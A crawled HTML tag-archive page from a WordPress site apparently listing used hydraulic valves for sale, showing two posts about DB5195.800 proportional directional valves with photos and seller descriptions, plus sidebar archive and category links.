

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hydraulicvalvelocation.com/tag/db5195800/
body_size: 15301
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<title>db5195800 | Hydraulic Valve Direction</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://hydraulicvalvelocation.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://hydraulicvalvelocation.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://hydraulicvalvelocation.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://hydraulicvalvelocation.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://hydraulicvalvelocation.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://hydraulicvalvelocation.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://hydraulicvalvelocation.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://hydraulicvalvelocation.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://hydraulicvalvelocation.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://hydraulicvalvelocation.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://hydraulicvalvelocation.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://hydraulicvalvelocation.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://hydraulicvalvelocation.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://hydraulicvalvelocation.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://hydraulicvalvelocation.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://hydraulicvalvelocation.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://hydraulicvalvelocation.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://hydraulicvalvelocation.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://hydraulicvalvelocation.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://hydraulicvalvelocation.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://hydraulicvalvelocation.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://hydraulicvalvelocation.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://hydraulicvalvelocation.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://hydraulicvalvelocation.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://hydraulicvalvelocation.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://hydraulicvalvelocation.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://hydraulicvalvelocation.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://hydraulicvalvelocation.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://hydraulicvalvelocation.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://hydraulicvalvelocation.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://hydraulicvalvelocation.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://hydraulicvalvelocation.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://hydraulicvalvelocation.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://hydraulicvalvelocation.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://hydraulicvalvelocation.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://hydraulicvalvelocation.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://hydraulicvalvelocation.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://hydraulicvalvelocation.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://hydraulicvalvelocation.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://hydraulicvalvelocation.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://hydraulicvalvelocation.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://hydraulicvalvelocation.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://hydraulicvalvelocation.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://hydraulicvalvelocation.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://hydraulicvalvelocation.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://hydraulicvalvelocation.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://hydraulicvalvelocation.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://hydraulicvalvelocation.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://hydraulicvalvelocation.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://hydraulicvalvelocation.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://hydraulicvalvelocation.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://hydraulicvalvelocation.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://hydraulicvalvelocation.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://hydraulicvalvelocation.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://hydraulicvalvelocation.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://hydraulicvalvelocation.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://hydraulicvalvelocation.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://hydraulicvalvelocation.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://hydraulicvalvelocation.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://hydraulicvalvelocation.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://hydraulicvalvelocation.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://hydraulicvalvelocation.com/2021/01/' />
	<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Feed" href="https://hydraulicvalvelocation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; Comments Feed" href="https://hydraulicvalvelocation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Valve Direction &raquo; db5195800 Tag Feed" href="https://hydraulicvalvelocation.com/tag/db5195800/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whitepaper-css'  href='https:///hydraulicvalvelocation.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hydraulicvalvelocation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hydraulicvalvelocation.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qohibog.js"></script>
<script type="text/javascript" src="/wezyvify.js"></script>
</head>
<body class="archive tag tag-db5195800 tag-3364">
<div class="main">
	<div class="head">
						<h5 class="site-title"><a href="https://hydraulicvalvelocation.com/">Hydraulic Valve Direction</a></h5>
			<h6 class="site-description"></h6>
	</div>
	<div class="content-main">   
		<div class="content">
										<div class="post-5732 post type-post status-publish format-standard has-post-thumbnail hentry category-hydraulic tag-db5195800 tag-directional tag-hydraulic tag-proportional tag-valves tag-vpl244-68">			<div class="post-main">
				<h1><a href="https://hydraulicvalvelocation.com/2025/03/10/set-of-4-hydraulic-proportional-directional-valves-db5195-800-vpl244-68/">Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68</a> <span><a href="https://hydraulicvalvelocation.com/2025/03/10/set-of-4-hydraulic-proportional-directional-valves-db5195-800-vpl244-68/">March 10, 2025</a></span></h1>
				<div class="post">
					<a href="https://hydraulicvalvelocation.com/2025/03/10/set-of-4-hydraulic-proportional-directional-valves-db5195-800-vpl244-68/"><img width="60" height="80" src="https://hydraulicvalvelocation.com/wp-content/img/Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-01-awyu.jpg" class="attachment-post-thumbnail wp-post-image" alt="Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-01-awyu" /></a>
					 <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-01-bnmo.jpg" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/> <br/>	<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-02-jyu.jpg" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/> <br/> 
	 <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-03-zzka.jpg" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/>

 <br/> 
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-04-et.jpg" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/>	 <br/>  

<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Set-Of-4-Hydraulic-Proportional-Directional-Valves-DB5195-800-VPL244-68-05-ajhe.jpg" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/> 	
<br/>  	   
<br/> 	<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/>	
 	<br/> Set of directional valves and manifold with mounting brackets. Brand new old stock in unused condition. Some scratches and dust from storage. Units were painted blue to match machinery contract that did not happen. Please see pictures for details. Have 8 sets available. 
<br/>	
  	<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68" alt="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68"/>
<br/><div class="more-link"><a href="https://hydraulicvalvelocation.com/2025/03/10/set-of-4-hydraulic-proportional-directional-valves-db5195-800-vpl244-68/" title="Set Of 4 Hydraulic Proportional Directional Valves DB5195.800, VPL244-68">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://hydraulicvalvelocation.com/tag/db5195800/" rel="tag">db5195800</a>, <a href="https://hydraulicvalvelocation.com/tag/directional/" rel="tag">directional</a>, <a href="https://hydraulicvalvelocation.com/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://hydraulicvalvelocation.com/tag/proportional/" rel="tag">proportional</a>, <a href="https://hydraulicvalvelocation.com/tag/valves/" rel="tag">valves</a>, <a href="https://hydraulicvalvelocation.com/tag/vpl244-68/" rel="tag">vpl244-68</a></div>	Categories: <a href="https://hydraulicvalvelocation.com/category/hydraulic/" rel="category tag">hydraulic</a></div>
				</div>
			</div> 
			</div>
						<div class="post-4784 post type-post status-publish format-standard has-post-thumbnail hentry category-hydraulic tag-db5195800 tag-directional tag-hydraulic tag-proportional tag-unused tag-valve">			<div class="post-main">
				<h1><a href="https://hydraulicvalvelocation.com/2024/07/08/hydraulic-proportional-directional-valve-db5195-800-new-unused/">Hydraulic Proportional Directional Valve DB5195.800 New Unused</a> <span><a href="https://hydraulicvalvelocation.com/2024/07/08/hydraulic-proportional-directional-valve-db5195-800-new-unused/">July 8, 2024</a></span></h1>
				<div class="post">
					<a href="https://hydraulicvalvelocation.com/2024/07/08/hydraulic-proportional-directional-valve-db5195-800-new-unused/"><img width="80" height="74" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-01-ty.jpg" class="attachment-post-thumbnail wp-post-image" alt="Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-01-ty" /></a>
					
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-01-ioim.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>

	
	
<br/> 		<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-02-etyx.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>  <br/> 
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-03-wpj.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>  	
<br/> 
   <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-04-gexk.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>
   <br/>	
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-05-hf.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>
<br/><img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-06-ggyb.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>    
 <br/>
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-07-nnq.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>    
  <br/>	
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-08-rlm.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>		  
 <br/>	
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-09-zib.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>
 	<br/> 
<img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-10-xh.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/> 
<br/>   <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/Hydraulic-Proportional-Directional-Valve-DB5195-800-New-Unused-11-sv.jpg" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/> 	<br/> 
 	<br/>     <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/>  
 <br/>  Hydraulic Proportional Directional Valve. This number(DB5195.800) is on one of the stacked pieces of this valve. Handle action rests at center position and can be pulled and pushed for two directions and has two wires, with one wire come out each side of the valve. We acquired this unit from a company buyout and we don&#8217;t have any more details about it or what equipment it is made for but it&#8217;s pretty strait forward in it&#8217;s duty. What you see in photo is what you get. If you are looking at it, you know what it is and how much they cost new. I also will be listing a lot of other items in the future, so check out my other auctions. BACK IN TO SERVICE. Check Out My Other Auctions. The item may have flaws and/or defects if this is a used item. You must notify us before returning items.
<br/>	    <img class="[base64]" src="https://hydraulicvalvelocation.com/wp-content/img/gydopumape.gif" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused" alt="Hydraulic Proportional Directional Valve DB5195.800 New Unused"/> 
<br/> 		 <div class="more-link"><a href="https://hydraulicvalvelocation.com/2024/07/08/hydraulic-proportional-directional-valve-db5195-800-new-unused/" title="Hydraulic Proportional Directional Valve DB5195.800 New Unused">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://hydraulicvalvelocation.com/tag/db5195800/" rel="tag">db5195800</a>, <a href="https://hydraulicvalvelocation.com/tag/directional/" rel="tag">directional</a>, <a href="https://hydraulicvalvelocation.com/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://hydraulicvalvelocation.com/tag/proportional/" rel="tag">proportional</a>, <a href="https://hydraulicvalvelocation.com/tag/unused/" rel="tag">unused</a>, <a href="https://hydraulicvalvelocation.com/tag/valve/" rel="tag">valve</a></div>	Categories: <a href="https://hydraulicvalvelocation.com/category/hydraulic/" rel="category tag">hydraulic</a></div>
				</div>
			</div> 
			</div>
			
		<div class="navigation">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>	
					</div>
<aside class="widget">	
	<div class="row">
		<div class="sidebar-left span2">
			<ul><li id="search-2" class="widget widget_search">		<form class="search-main" action="https://hydraulicvalvelocation.com/" method="get">
						<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://hydraulicvalvelocation.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/20/parker-hydraulics-d1va001bn-directional-control-valve-d1va001bn-91-new-3/">Parker Hydraulics D1VA001BN Directional Control Valve D1VA001BN-91 NEW</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/20/b-t-a-4wmm6j50-f2j0a00100204-hydraulic-valve-directional-manual-5/">B-T-A 4WMM6J50 F2J0A00100204 Hydraulic Valve Directional Manual</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/19/vickers-dg4v-3-2a-h-m-u1-ek6-60-en38-hydraulic-directional-valve-3/">Vickers DG4V 3 2A H M U1 EK6 60 EN38 Hydraulic Directional valve</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/19/parker-d1vl004cn-hydraulic-directional-control-valve-5000-psi-3/">Parker D1VL004CN Hydraulic Directional Control Valve 5000 PSI</a>
						</li>
					<li>
				<a href="https://hydraulicvalvelocation.com/2026/01/18/eaton-vickers-dg4v-3-8c-vm-u-c6-61-hydraulic-directional-control-valve-5/">Eaton Vickers DG4V-3-8C-VM-U-C6-61 Hydraulic Directional Control Valve</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://hydraulicvalvelocation.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/11/'>November 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/08/'>August 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/02/'>February 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2022/01/'>January 2022</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/12/'>December 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/10/'>October 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/08/'>August 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/07/'>July 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/05/'>May 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/02/'>February 2021</a></li>
	<li><a href='https://hydraulicvalvelocation.com/2021/01/'>January 2021</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-3886"><a href="https://hydraulicvalvelocation.com/category/new-racine/" >-new-racine</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://hydraulicvalvelocation.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://hydraulicvalvelocation.com/category/11gpm/" >11gpm</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://hydraulicvalvelocation.com/category/12-3dvl/" >12-3dvl</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://hydraulicvalvelocation.com/category/1253-3021/" >1253-3021</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://hydraulicvalvelocation.com/category/1330-0100/" >1330-0100</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://hydraulicvalvelocation.com/category/1a-mb2lpfa-ssp/" >1a-mb2lpfa-ssp</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://hydraulicvalvelocation.com/category/1excavator/" >1excavator</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hydraulicvalvelocation.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://hydraulicvalvelocation.com/category/1stb4431018fa/" >1stb4431018fa</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hydraulicvalvelocation.com/category/1xfloating/" >1xfloating</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://hydraulicvalvelocation.com/category/1xsingle/" >1xsingle</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://hydraulicvalvelocation.com/category/2-spool/" >2-spool</a>
</li>
